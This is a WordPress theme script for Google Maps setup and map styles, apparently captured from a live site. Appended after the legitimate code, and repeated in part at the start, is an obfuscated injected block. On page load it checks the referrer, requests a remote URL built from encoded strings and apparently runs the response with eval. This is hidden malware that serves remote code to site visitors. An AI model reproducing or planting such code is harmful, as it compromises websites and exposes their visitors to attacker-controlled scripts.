XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://stripping.es/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4777
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};